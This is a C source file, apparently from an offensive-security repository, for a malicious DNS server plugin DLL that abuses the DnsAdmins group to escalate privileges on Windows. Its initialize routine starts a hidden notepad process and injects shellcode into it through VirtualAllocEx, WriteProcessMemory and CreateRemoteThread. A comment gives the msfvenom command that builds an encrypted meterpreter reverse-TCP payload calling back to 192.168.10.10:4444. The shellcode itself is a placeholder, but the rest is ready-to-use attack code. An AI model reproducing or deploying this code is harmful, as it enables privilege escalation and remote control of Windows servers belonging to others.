 1 #include "<windows.h>"
2 #include <stdlib.h>
3 #include <String.h>
4 // CHECK https://github.com/dim0x69/dns-exe-persistance
5 // https://github.com/ide0x90/metasploit-framework/blob/dnsadmin-privesc/modules/exploits/windows/local/dnsadmin_serverlevelplugindll.rb
6 BOOL APIENTRY DllMain __attribute__((export))(HMODULE hModule, DWORD dwReason, LPVOID lpReserved) {
7 switch (dwReason) {
8 case DLL_PROCESS_ATTACH:
9 case DLL_THREAD_ATTACH:
10 case DLL_THREAD_DETACH:
11 case DLL_PROCESS_DETACH:
12 break;
13 }
14 return TRUE;
15 }
16 int DnsPluginCleanup __attribute__((export))(void) { return 0; }
17 int DnsPluginQuery __attribute__((export))(PVOID a1, PVOID a2, PVOID a3, PVOID a4) { return 0; }
18 int DnsPluginInitialize __attribute__((export))(PVOID a1, PVOID a2) {
19 STARTUPINFO startup_info;
20 PROCESS_INFORMATION process_info;
21 char throwaway_buffer[8];
22 ZeroMemory(&startup_info, sizeof(startup_info));
23 startup_info.cb = sizeof(STARTUPINFO);
24 startup_info.dwFlags = STARTF_USESHOWWINDOW;
25 startup_info.wShowWindow = 0;
26 if (CreateProcess(NULL, "C:\\\\Windows\\\\System32\\\\notepad.exe", NULL, NULL, FALSE, 0, NULL, NULL, &startup_info, &process_info)) {
27 HANDLE processHandle;
28 HANDLE remoteThread;
29 PVOID remoteBuffer;
30 // msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.10.10 LPORT=4444 --smallest -f c --encrypt rc4 --encrypt-key "W00TW00T"
31 unsigned char shellcode[] = "[SHELLCODE]";
32 processHandle = OpenProcess(0x1F0FFF, FALSE, process_info.dwProcessId);
33 remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof shellcode, 0x3000, PAGE_EXECUTE_READWRITE);
34 WriteProcessMemory(processHandle, remoteBuffer, shellcode, sizeof shellcode, NULL);
35 remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL);
36 CloseHandle(process_info.hThread);
37 CloseHandle(processHandle);
38 }
39 return 0;
40 }